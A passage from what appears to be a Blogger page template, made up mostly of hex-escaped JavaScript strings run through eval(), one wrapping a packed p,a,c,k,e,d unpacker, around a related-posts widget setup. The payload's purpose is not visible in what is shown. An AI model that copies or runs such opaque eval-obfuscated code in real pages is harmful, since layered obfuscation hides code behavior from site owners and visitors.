7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmo_fkpKWLLeZ8PHMXxd8q8nc97XK4NIvCrLCj-sPkiWvs6aqMnFMm8Khfo2amBf3WcSQk_cvkhLSJNE5Any4hwXv9-Zw7gIaY9KTIWcLBsziWeoJcOPdXqWazYtqacu8LcYdohKlzVsQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b